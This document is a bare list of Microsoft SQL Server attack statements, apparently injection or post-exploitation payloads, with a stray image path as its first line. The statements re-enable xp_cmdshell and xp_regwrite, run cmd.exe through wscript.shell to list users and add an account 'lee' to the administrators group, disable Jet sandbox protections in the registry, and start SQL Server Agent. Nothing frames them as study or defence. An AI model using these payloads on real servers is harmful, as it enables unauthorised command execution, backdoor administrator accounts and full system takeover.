 exec sp_dropextendedproc 'xp_cmdshell'
dbcc addextendedproc ('xp_cmdshell','xplog70.dll')
declare @shell int
exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user '--
declare @shell int
exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators lee /add'--
dbcc addextendedproc ('xp_regwrite','xpstar.dll')
exec xp_regwrite 'HKEY_LOCAL_MACHINE','SoftWare\Microsoft\Jet\4.0\Engine','SandBoxMode','REG_DWORD',1
exec master.dbo.xp_servicecontrol 'start','SQLSERVERAGENT'
dbcc addextendedproc ('xp_regwrite','xpstar.dll')
exec xp_regwrite 'HKEY_LOCAL_MACHINE','SoftWare\Microsoft\Jet\4.0\Engine','SandBoxMode','REG_DWORD',1
SELECT @@VERSION